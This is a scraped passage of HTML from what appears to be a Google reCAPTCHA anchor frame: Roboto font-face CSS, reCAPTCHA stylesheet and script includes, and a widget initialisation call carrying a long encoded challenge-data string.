  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MilaNjLjc4h__fv-eWkJLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MilaNjLjc4h__fv-eWkJLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MilaNjLjc4h__fv-eWkJLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Fl06wrtpw4MmDcOJwrx+w6XDqSldYV3CpMK7w5UawpEaKjoKw5HDosK3PMKjWhjCksOFw5jCo8KWw7vDiMK5wp3CvS7Dp8KvwoUtwoDCs8KjB03CgjtdVsKiworDvcOqwq4cw45cUMOlw7RhG8OmSsOswp3DvjsHwqTDm8OSZcKJwptlPncKwppmw53Cs8O7wp/CuwjCusOLVATDjMOUwqXDrEoqw4hNwr1IRMKLw5MBwqrCvwoXezlPwrfDtljCslwswoIgwqnDr8KDBcKowq0Tw7ZgWcOxw65qwoQow47DrnrCj8KAw7ljCChSw4R3ET3DjX7DhF5jNg1fw6xTE15IwpM3GsOQbsKDwpLDtHfDvcKUwr/Dg8KawoxobiPClFZ3wqcNF8OGwovCg0pjC1bCl8KmM8OXKBQhw6TCo0/[base64]/[base64]/DncKfJjLCoArCrMOjMELDicOuw6nCqnRuPsO4RTXDlsKCdsO5ZMK8w5skwoF+wq/CkcKhworCrcK+wposwqfCvcOpwr/DkUPDpFdVKDpCTR5Gw4RWDcO7wq9CwrbDl3QsHWjCg1waw6UXwrRNw7TDlRPCh28Ww5TCoXsywqLDtzrDn05XwrdWw4cCw7AdVkjCp8KldsOmwobCucO/wpJLwqVDUgwMbSZwVHPCvQEQRcO1w6jCmzwxBQrDkiw+SMKJw4bDnMK1WsOKw75yw4UiwoXChztJw5RaASh2XRhGL8ORM8OCwrBywpvDu8KvwqhpH8K+wq5iCcOuwpwhMT4MwoZgw6HCrcOZBsOewr7Dn8O5w77Cm8OTU18kKDDCkTV3CMONwpLDgh/DlyrDmQrCq8Ojwp8qPy3DrHPDqMKlX8O+w4M+w482w6TCrsO7wr5zUDHCjQ9KTxkcwofDpcKDFsOZwpvCrT5ZwqEJAzfDrsOCQMOqCsK4esKDw4TCiHFbw6zCtsKqwr5GwozCuUnDksKicMO2w51PwqjCmxvCi1pbdCrCgsKHw71OUE/Cnk/DlcKpQVfDqioeLy7DvgTDi8ORw5IfeC1LMsO3w5nCs15mwrLChMOCw7FDwpZSw7QnwokUNcKBwpjCusO7w7MCPDJBacKPeELChcKQHcKzw7kbw6Yhw6V8Y1IIwpbCocO6w4/Cs2Q2w7F/wodbw4wGwqjCmFzCiBvDtcKnYjLDnMOoeFnDqsKDGVDDg8KXQ35yVFxHwo/DlQ8CwroMw4FTw7JTw5RxaQTCpEJSFsOrw5/CgsO3ZcKfCxjDlk4zw7Z8wo7CtcOxW3xrw6TDtsKEbkfDt8Kxw4TCgHTDo8KBwpcjNsKXw4FDIxTCpcK/wqHDuBTCuQrDt8OsLnXCmcOuX3TDn8K7wo8NwoDCth1uwojCgXbDhh3DssO8w4XDrU0Mw6vDlcKuw7LDvnrCr8Kyw4vDusO8X8KpF1I4G8ODaGZiDmV5wpB1w6zDniXCsUTDk8OuEyvDiTbCn8KYVMKywojCk8Ofw5Qhw4TDjG3CrEcfbkIcw6LDvC/ClcOVw6HChsK+QMOuw5U7Ej1mwoMAJ0N1IBh9MsO2B0LDkMK/[base64]/[base64]/[base64]/woAlwotSRSBhcsK3Q8KPwr93VsK8QMOrfFMDwrrDsjfDqcKpwrxlAFwtVT8Xw4TDkMOew7TCtsOBfFnDlVJESMKSw6EvcMOrw77CjS8Cw4LDrMKSIih1wrs4fsOSEMK3wrN4CVbDlk5MT8O0KjfCqcKELsK4alfDtHDDsMODWQMlw7V1wo/[base64]/XsKzw5bCkcKrw7jCjDnDhMKVDGwBw7UgcMKow4RWfnfCi2XCg3o7wr7DlzjDtXTCt8KgGMKLwqRlwq7DkF/CkG7CuMKAOCLCu8O3e8KIwpzDjE1Ke2rCvMOOPkbCv3w/wrrDk8K7DkbDv8Kew58VwrgrYcKgccO0In7Ct3PClRtVw5tfUkrCosKNw7PChMOjw7jDmcOWw4A3wqRlwo7Cp8Oow4XCosOzwpEEw7DCtz7CsWBaw73DlMKhwq/DjMOPwrjChcKrL0LDj8OqIl5VI8K2IcO/[base64]/[base64]/CkAZkKToXwoFJwoPCvgbCujHDrVl/[base64]/DgBQ8WDlgTcKlw4VBT8KAwrbCi3rDqhI2UcO0BT/ClcOwwpbDtsKdwozDi2diVygsayVYBcOnw6kESkDDkcODBcKXO2fDkCrCvmfCkMOiw6vDuS/CqsOJw6DCjMOCHMOZY8ObOVXCpU5tbsK0w6zDp8K2wrfDqsKuw5NZwp95w7rDscKfWcOJwrTCmX3DucKdU3jCgMOYwrQcZTDCjMKPccO+BcKfwqDCkcKxa0jCulDClMOcwootwqw0w7BQUxgHeRkvwpzDiQ/CqTVaZm9sw7cjZlMgEcO5ZUtXw7AIGgsuwpMHc8KxccKsfhbDlEPDmsKPw6/DlUrCpcKpEy8pF3/CiMOkw4PDlsKha8OxDcOqw7bCp1vDrMK2OGvCn8O/GcOjwpTCgcOKXhnDhzLCuWPCu8OaYcOyNcOKV8OPwqETOcORwrnCncOJUxrCgg0kw7TCihV/w5FpwozDr8KOw58OLsOxwqzDpmjDqmzDtMKiMAFXJ8OvwpjDm8K2FXdnwpzCkcKfwrlFMcK6w4vDmFBOw5DDmhM4wpXCjDY1wqsGQMKww7YswppwfMO5PGDCuipfJsKiwoTCj8Ouw7HClMOrw5t/TDXCp8KPwrfCni13esOew6NFTMOJwoV6TsOZwoLDhQt7w4t0wovCihJ6cMOLwoDDnMOGKMOTwr7Dn8K8NMOewozCmCNxc2sOcjHCucOpw4s5KcKqExhHwrDCoE/[base64]/[base64]/[base64]/w68Qw73DlBXCrBbCuMKqwpHDtwfCjmzDtMObwr0Nw5t3w4VZN8OpwpTDrjQCc8KHw6YlWMOHFsOqQMKnX0tTP8KzLMOtOFY4ZidRw55Ew6XDlTIXY8KiLW4iwpBUZXbCiwXDosOfwoYwwobCmcOxwprDm1/CuxlgwpoibcOdwpJUw5/DuMOfD8Ktw5nCgjpAw5MTMcKQw40ie1g1w5LDu8KLIMOaw4MGbirChsKgSsKZw5PDpsOPw7ZnTMOjwqPCv8K+X8O+QyTDhsO1wrTCuBLDshDDo8KswqvDpcOof8Osw47CtMKVRCbCrzjCoHbDgcO0wq0dwpTClS1/wo8Vw7BCTsKNwpLCri/DosKKM8KfJz1HN8K9GgjDgsONEiZad8KTLMO9w69pwpPCnTo6G8OFwosfZivDjMKaw7bDlsKUwoV/[base64]/Cn8O5wqAZw4wyR1UBw7HCmsO+wqzDlU7DvMOvwpA0McOmG2AiLn5Jw6zCsS7CisOOW8K3wq0jwoEjw7FaSSLCjlcpf3FkJ33CpQfDhMOswosjwp3CqMOOTsK1w4V6w4zDkATDvBvDkXV5WmM7HsKhbDF3wq7Chw80OsO5wrBZQR/CrmRhw6BPw49DL3nDqzMTw4zDrcKfwpJsMsKWw4ERegHDpAJmDmB2wovCqsKdanM1w5PDr8KSwpTCpcO+KMKIw6TDh8Oow41Ww4TCoMOdw7YewqvCs8ORw53DnyFGw6nClxzDisKTbUnCsBrCmBHCjyQbCMKDJ1nDm1Ruw41Gw797wrPDhE8/[base64]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[base64]/Co8K4wrbCmcKhQcOwKyN8w7sDwqphw69Vw7wPwprCgjDCsGbDiMOHw6ZMa0dEwprCjsOhVcOrQHkdwpo0BCk0ZsO6ZyQ9RMO1LsO/w5fDocKIRVHCkMKlQT1FcnZyw5DCnDjDg3DDoEMNRcKFdArCr2tJRMKoFsOFA8OEw7HDmMONND9cw7/CgsO1wooLASdNRXDCijp+w5LCr8OcVjjDliZaDzHCplnDqsKeLhpUNFfDj1tLw64IwqTCgsOaw5PDm3zDusOcJMKpw73CmTgewrTCpFbDhF5oXkzCohEwwodFGMO/w4Vzw40jwpB+w4I8wq8VC8Kjw5RJw43CpiZgCnfDjsKLXcOzI8OZw64gNcOsaQ7CoEEUwrTCnDvDv2htwq09w48aBj8VUh/CkyzDncKNO8OhXAXDvcKTw4psXAVXw6DCmcK2VSTCkgp/w7XDtMKDwpTCjMOufsKOfU17bCBiwrgxwpRbw4hXwqjCoWnDvFDDmAt9w5jDhm0Nw6xNR1p2w4TCkirDlsKbFjBVKm3DqnLCkcKECUvDm8Odw5RMChwBw69CEcK4AsOxwrxWw6pxWcOqa8K0wqZdwrDCqlLCisK5wpAhTsKswqxhYW/CgX1AJ8OWWcOaDsKDY8KaQVDDhS7DuW/DjkXDjD7DjcOrw7YSwrFYwpLDm8Kcw6bCjVFnw4oeMsKRwqnDvMKMwqPCjjoAbsKweMK1w6o1IBrDhsOowog3P8OITcOlFlrDj8KDw4JCDB9HcG7Dm3jDtcO3GhzDu3BOw6DCsj/[base64]/DiwQ+wrpDEsOUKCkBUsO9wqTCkMKdwqHDgMOeNcOzwpxWHsKAw7fDocKww4nDoR5SewbDrhoEw5vCnD7DohYGw4U2LMKlw6LDlsKfw4vDlsKPVEbCnSRkwrnCrsOpI8OTwqojw57Doh7DiznDmgDCl3F5DcOJRAbCmiZVwozCnWUww6w/[base64]/[base64]/w7rDnMK1wq/[base64]/Cn8KbacK8wqrDrS/CusKHw6jDrMKmIl3CkMOJJEE6w5YvJnfCvcOMw4DDisObLX9Cw6Igw7TDomJMwocSf1zDjwBPw5rCnnvCgADDucKKHT7Dm8Ozwo3DvMK6w4ADby85w68qMcOeY8OHG27CosKhw63CgsK5OsOWwpUPBsOewp/DvcOpw7xQCMOXesK/[base64]/CvHPDtsKbw7l/fk53JMKNwqrDtXTDqMKGUh7DhH0/wrjCv8KdwokGwpnCu8OMwqPDrTPDlnIxdGHClSgeD8KTWcKHw5kMX8KsGcOwWWIrw7fCiMOQOQnCk8K0wpElX13DksOCw6UowqADIcKMA8K4VC7CsE9+HcKsw6rDgBNZDcObDMO/w4YNbsOVwqAgGnghwrUQLjvCksO8w5UcOAzDpCxXBjfCugMrLsKBwq/DpAxmw53DlMK5woc+JsOXwr/DiMOGOMOaw4HDsQPDjw4PeMK9wp8Bw7wALMO0wpRMasOQw5rDh25UQmvDmmIxFEdmw4fDvF3ChMKyw6jDg1hrLcK5TwjCo1bDtCzCkiLDrCbClMKHwrLDm1FxwoAkfcOJwp3ChkbCv8OsSsOSw7zDlSwHUm/[base64]/bMKxChrCqVfDjCDConLDnDnCoMOeCH9Bw4LDrsO3AkDCqsKDWMOlwpBxw6fDisONwpTCssKOw4TDq8OITMKVTybDicKZUCkqw6bDhD/[base64]/CiWrCpsKqw7sqwosiYsKdIMKdWcOZUCQAwq9XIcKwwpTComHCtCNowqXCjsKracO8w7wxQsKwYWAHwoZ2w5oaSMKZE8KcIcOZR0JXwrvCmMONE2ATUlN7OEoBbmTDpCwHEMO3ScOywrvDncODegJPbMOtFQA+bMKYw4vDjw9ywqNvJjzCkEFWXF/CnsKJw5zDqsKoXijCgnUBJVzDmiXDscKKZA3CjnMjw77CpsK6w6LCvSHDkXpzw6fCsMKlw7wjw7PCqsKgXcOmEsOcw5/Ct8O3Sm45VR/CmMO6CMKywowde8OzFRbDicKiNsOmC0vDjAzCtsKBw6bClETCpMKWI8OEwqXCvRAfJCHClwl1w4zCqcKxP8OwEcK0AcK8w47DqX7ChcO8wofCtsKtE0ZIw7bCq8OnwoXCkxwuaMOIw4HCmAtTwojCucKewqfDhcOewqnDvMOpFsOdw4/Cpj7Ds33DskIKw4txwpHCvwQNw53Di8KTw4HDgjl0LR5UAMOFS8KZbcOqdMKPWSgRwow+w5Asw4M+cmPDi04fM8KWM8K8w6kyw63DkMKEZEDCm2ssw5E/wrfCnEl8wrJmwpM5EFzClnZSP1h+w73Dt8O4HsKGH1bDiMOdwrQ2w4TDmcKbNMKjwrElw6E5JjYiw5JRFWHCqDTCvTzDl3LDtTPDpWFMw4HCi2HDm8Okw5TChwbCo8OPbQBowotww4F7wqPDh8O2TjNPwoA/wrtbfsKyc8OcdcOScj9Ga8KxFxXDm8OMXMKvdBBUwojDjsOTw5XDpcKvMmAqw6A+Di3Dlh3Dv8OvN8KXwo/ChmjDl8KVwrZaw78Ww79twrYYwrPChyx5wp4cVxknwpDDucOwwqDCo8KxwqDCgMKPw6RAGkQAQ8OWwqwtTxQpMjcGa1TDlsO3wrsQCcK0w6IwacKAUW/CkgHDhcOxwrXDv0MMw6DCpRdTGsKLw7TDilwgRcOkdHXDssKqw7PDp8KbA8OWYMKcwprCmQDDiB1JMAjDh8O6IsKVwrHClWzDiMK2w7hZw7PCmE/CoBHCucOUacO9w6UdZ8Orwo/[base64]/HTwAwrRvw4XDtsKWw7nDgMOXw6x+NMKrwpdHw7PDqMKDw4JnF8KoTTDDqcKVwpJHdcOCwrfCqsOeLsK8w6wmwqtxw5BOw4fDmsOew6Z5w5PCsHnCiGZ/[base64]/Du8KWwp9Ba8OzwpBzdsKsXMO/NDbDqcOONMO6LcO6wq4pHsKAwrvDrzdzwo4wJAkTMsOweRbCqnwwOcOIH8Ogw5LDknTChFjDojoFwpnCpzo6wqfCkH1HHkbCp8OWw5k/wpBgfWfDkmphwpjDrXMFK0rDocOqw4TDmAlvb8Kqw7E5w6HDhsK5w5DDg8KPJ8O3wqBFAcOwSsKWTsKZMWgkwoXDn8K9FsKVah1dLsOzAA/DpcOKw78BWhfDo1fCqTbCmMO8w7HDk1rCpTDCtsKVwq47w4ICwot7wpbDp8K7wofChGFQw4pgPVHDvcKRw51gAFlaSj47F3nDpsOODiUkJRRGWsO0GMOpJ8KRXxDCqsOpFQ/Dk8KOIMKGw7bDhx9qSz1Gwr0gTMO/w7bCqgliAMKGdTXDnsOowrhcw5URdMOBSzDCox/CoAwHw48FwoXDj8K8w4rCp3wzZHhOQ8KIPMOKIsOnw47DmzxUwr3DnsKsKhswIsOdX8OIwoHDp8OUGTHDkMKyw6sTw582RQ7DusKsbCnDpE5Tw5/[base64]/IRHCucKgL8OJDnMsO8KvVmzCs8OYw57DhcOjIi7DtMO2w4zDnsKWIBEnw7DCvkvClWocw4ElI8Kmw7QmwrUxXcKXwpLChwnCjSYVwobCrMKTJSzDjMKzw7IuJsO1CTzDk2zCtcO+w5/DgDnChcKefQnDhjnDjCpvc8KQw4Y7w7cmw5olwoVxwpQkejpAGEcJV8O/w6zDjMKdWFfCskbCq8Ohw5NYw6fCh8KhBT7CvjpzV8ODL8OkCy/CtgYlO8KpDjbCqA3Dm2QYwqRCRlfCqw9Jw64RbiPDsi7DjcKzUQjDkEPDsmLDpcO+NHQkHmh/[base64]/Dv8O6esKef1PCscO4IjXClhvCujYZw7fDvWsRQMOJwr3Dpy8NUG4pwrPCvMKpfDUNZsOPAMOsw57DvHbDvsO9asOmw4NBwo3Cj8K6w7jCu3DDnF7DocOgw5fCoUTCmTXCpsKnwp1iwrt/wotQCBUtw4zCgsKHw747wqPDtcKLX8Oqwo9wK8Oyw4EjDFXCuntNw5dFw6Atw4gzwrTCqsOxfUzCqGbDlhjCqj/[base64]/Dr8OLUsK4wo4nw4LCjsOdwoDCg8KXRcOUwrTCnWsBDcKMwq/CkMOHAlrDnE96EsOFJ19hw47DlMOVRl3Do1QkUMO/[base64]/DtMKefcKjw7nCssOKFcOLwq1vwovDkMOgHsO2w4jDj8K3QsOmfG7DjzrDhCdlesOgw7nDicOCw751w70eKcOMw7dmOy/DhQNDLsKAKsK3bDkUw4xoXMOhfMK8wpXCk8Kcwp9kaCfCksOQwoXCg0fDoCLCqsOiScKOw7/[base64]/[base64]/wq1owo7DscOQCSRAwpArQcKIA0jCs3hcKsKKwq7DgxrDuMKRwr8+c1TCgl1xAFXCsVs+w5jCuVB0w5DDlMK0QnLDhsOfw7jDtzlqCWIJw7pWNW7Csk40w47DtcKuwozDqD7DsMOYYUzCj0jCvXlhDgoQw5QUTcONE8Kdw6/DuQXDg3PDv3RQUXoywpUhI8KowotPw50+QF9lHsOXR2XCvcOTbmsIwpLDh3rCv1TDsGPCpmxCbD4ow7pMw5/DpnDDun3Dt8ObwowswpHDjW52FAJqwp3CrXEuMjxSMhLCvsOiwoo7wpw7wpYQF8KFDMOlw50lwqgSQWPDm8Osw6pJw5DDizYuw4Itf8KWw4/DnMKFVMKNOEbDucK/w5HDqgFAc2Y/wr4rDMOWPcKaXDnCvcOuw6zDisOTVsOgIn0MH0VswpbCthsyw6rDj3vCtH0ZwoDCscOIw53DshfDr8KAVEc7SMKYw67CkwJjwovDhMKHwq/DssKjT27CsE1sEAhoXA3DhlHCt2fDk1YkwrMew6XDoMOlWUY6wpbDi8O+w5EDcnrDqMK4VsOra8OzLsK5wo1jG0Igw7Vrw5DDhWbDvMOaK8KTwr3Dp8OPw5nDlw4gN2p8wpRDZ8KewrhyJiLCpgDDtMOSwoTDt8Omw6/[base64]/w67DiRjCncOgwrDCp1x2w7rClMKuw4oTwrxKQMOJwoxbXMOAbmtswpbChcKCw5MWw5FlwprCs8K6T8O7NMORFMK+BsKSw5kyLDjDi3DDp8OUwrw8acOuVMK7HgPDicKZwpE0wpnCvRrDkHPCk8K5w51Ww7Eof8KTwp/DssKHD8K/TsKtwqzDnU4hw4FFYEVLwrQFwqUPwqlseSEHw6vCnQ8XZMKgw5tcw5zDvS7CnTZjV1PDj1/ClMO/wrJbw5fChQrDn8O6wqLDi8O1YThWwoLCgsOTdcOJw6XDtxDCuXPCuMOCw5XCrsOOakrDljzCvgjCm8KyPMOAfFwbeFUNw5XCuApAwr/[base64]/ChcKrw6BcwoU/L1s2w4xYGcOaSsO6PsO3w7Nlw7TDk3Inw6jDv8OyQBbCmcO1w59ww7DDjcKID8OPTV/[base64]/C8KgwqUzKic6wp8TZsKMwqk0WS/CpEvDrsKGw6pfFsOYNsOzw4HCrMKewqNkMsK/fsKyUcK2w7ZHWsOMJFp9NMK7axTDgsOnw694KsOcJzjDscKkwqrDisKtwpFIclB4Iwotwp3CszkTw7IZaW/Dp3/Dn8KJGcO2w6/DmjlvY0HCgV3Di3PDrsOTSMKuw7vDuxzCrCHDpMOkZ1AnScOYJ8KhNWQDC1p3wovCpU9sw4XCtsK1wp0Vw6fCucKpw6cQGnc5AcOzw5/Dl0tPRcO3aRgCBFsBw74ff8K9wqzDs0MfMRk2UMORwqMUwqRNwqbCtsOow5M+YsOaaMOYOy/DkMOLw4FOWsK8Kx1RasOALizDqT4iw5oHOsOSEMO8woh2azcRasKTBhbCjkF6RijCtljCsiFARsOlw6LDrcKZb351wqIRwoBlw55+QRYcwo0xwonCkzvDjMKNPks6M8OANCJswoF8TiAtU3sXU1gDCMKFFMORSMO3WQ/CtC7Dhk1pwpJVbBMiwpPDjMKrw5TCjMKrJSrDpz5jwrB9w6EUUsKfXXLDs08NUcOIGcKRw57DisKFWFV/PsKMPgcjw5XCjl1sP3pXPn0MYhQDb8KgKcKQw7cGG8O2IMO5QcKjIMOwO8OTGsKCacOEw75Rw4YpbsObwplaZR42InBCZsKFQzlzJ3ZHw5/DkcOpw7k7wpNIw71twqxTG1QjeUjCl8KBw4ABH2LDtMKlBsKCw4LCjcOcXMKUHgPDnmnDqTxtwoXDiMODJjXCj8KDfMK+w5l1w7bDnhFLwrEQLj4RwqzCoD/Cs8KcK8KFwpLDs8OLwojCojDDh8KfXcOdwrs1w7fDicKDw5DCqsK/[base64]/ClsK7JMKKJwFqwprCjcOodMKhw5wqw5l8ch13w5DDihFeMsKnLMKMTk85wp02w7jCocK9OcORw5wfO8OnF8Ofcygmw5zCncKGW8OaJcOOScKMbcO8SMOoPyhYZsKHwoUBwqrCm8K2w44UfTfCqMKPwpjDsxp8LT49wqXCnGIPw5/Du3/DscKxwoIiewfCiMKVJwDCuMOGXEzClljCsHVWXsKpw6fDucKtwrVzLsKZaMK4wp8Zw4nCmCF1TMOKTcOBExo9w5XDn25GwqkrBsKSfsKpGUHDmGcDNcOAwoHCnDXCr8OLbMOYTS8vR15tw6pHCC/DrGkXw7/[base64]/CnGUyAcKhfkdCw4R3Mhp+wpnDrsK1HG1Iwr1aw5Zyw4oAAcOFbcKGw5TCosKPwpjChcOdw5kUwrLDuwNdwoLDkSPCocKCHBvClk3CrMOFNsOMAQQxw7Enw5J6JmvCiCRmwr8Tw7xVWnQPLsOSAsOIFMKgEcO8w6pow5XCkMO/[base64]/DsKvwrPDlE4lc0Qdwr4THUfDgG7Dhg1DUcO4w5M4w6XCgF3DkEbCnxXDtEvCtAvDlsK9ccKwXDhaw6g0AR5Lw6cHw5kvKcKhMycuSEcRGDYvwpLCuWnDty7DgMOHw6MDwqEjw5TDqsObw4RuaMOvwoTDqcOkHjzCpkbDh8KpwrIQw6oNwp4bDHvCjURMw6QcUx/[base64]/fgjDolHCuMOAw58nw4A0wrkhwoVKWxcFV8K2BcKmwqIHPkjDri7DhsOrSlIzKsKSNWwpw4F/wqbDkcO0w4XDjsKzDsK2KcOSb3TCmsKubcKjw6LCm8OZHsKowr3CmVPCpGrCvFvCtxEnIsKaIcOXQW3Dt8K1KHI/w6LCimPCtWs5w5jDgMKOwpV9w67CtsOHSsKcC8KSMMKEw6MrIRPCmnBFZwvCv8OnfEYzLcKmwqhKwqM6ScO/[base64]/Cj8OZwqxjB0TCuh7CrwwXw4nCiB0CwrjDiX9kwpTCj2Vsw5DDhgs1wqwxw7Uvwos1w7daw4IxcsK6wp/Dh2nCu8OiMcKsQMKFwr7CoUZ7Ww0yX8KTw6bCq8O6IsKCwpRMwp8vKy1iwqrDg10Sw5fCsBxkw5vCiloRw70ew7rDriF8wpYLw4jCu8KeIEjCii5pS8OBTsKbwqfCucOgQiUka8Kiw6zCsX7DrsKyw5/[base64]/Cg8K4anzCs3TCuMKCw5rCusOvbMOzw4QSwo3CjMKsKEAPSzocL8KzwqvDg0XDvl3CoxU3woQEwobCo8OhW8KNPVLDgQ4kPMOFw5HCrGpOaE8mwqPCnx5Tw4lubD7DuDbCqCINZ8KkwpLDmcK/[base64]/[base64]/wpkSw61dG8OTw6zCjsOJw5HDnxfCl8ORw5TCp8OnL2nCtixqcsO3wpvDhsKtwrxRDRobcRnDswl5wpbCkWB8w5LDsMONw4fCpMOiwo/[base64]/wooMQ258dxlZw4YeSw7Dn3ovwovDtcOWaUprRsKtCcOwUAgIwpnCiXAmTDVHQsKuwpHDukkxwqZSw5JeMFPDokfCtcKdEMKgwqfDnMODw4bDnMO/MDnClsK0TDjCocO3wrJ6wrPDk8K4woV5QsOxwptrwrc1woXDpH44w5wyQcOuw5oqPcOGwqDCnsOYw4MSwrXDmMOWAsOLw65+wpjCkTYoMsOCw5MWw6fCt3XCl2HDrDcPwr0Lb2vCnC7DqgMLwq/DgcOINil9w7YbBUfCg8O2w6HCmQfDhTbDrzDCvMOFwrFNwro4w7nCsTLChcKvYsKBw70zZjdgw5wKw69cYAlOc8KBwplHwojDjzwiwrPCpHzCu2TCoW1VwoDCpcK/w7/DsgMkwpJUw7x0SsOywqPClMOEwp3CscK9Um4GwrrCusK5ci/Dr8OQw44Ww7vDkMKbw5Zof3PDlsOLEzbCv8OKwp5Ecgp7w7pSIsOTw4bCjMKWL3Q8wrIhXcO6wrFVOSBOw5RMRW/DssKKSwHDnm0AVcO7wqzCtMKtwpzDqcKkw7t6w6TDp8KOwr50w4rDl8O3wojClcOFeChkw4DCjsOJwpbDjDoaZw9Aw5zCnsOSJF3Ct13DlMO1FmDChcOXWcK+wovCocOSw5/[base64]/DiWLCq8OGw5DDp1nDpcK1VSHDuy9Xw6dDw7d0wqTCvsOMwoMGOMOaQhvCshLCqgrCvjLDnFEfw5vDisOMGDwTwqklPMOxwpIMVsOwSUQmV8O8B8KfWsOswrTChWTDrnxvEMKwFUnCvMKmwrLDl2hrwqwyTcOdB8OxwqLDiRp1wpLDu3AcwrPCm8K0w7/CvsOmwrvCrA/ClzRvwozCsQvDucOTMFoMworDncKJfiXCksK9woRFVFzDjSfCp8K3wq/DiAklw7zDqUHDv8OZwolWw4AYw7DDtRQOBcKtw4/DkmV9KMOiasKjBR/DhMOoYjLClcKRw48mwoMqAw/DmcOSwr1lFMO5woYOOMKRQ8OuIcK1eSZaw7IFwrRsw6DDo3bDnADCusONwrXCrsKsNcKNw6fCgRbDjMOkAcOYU1YQ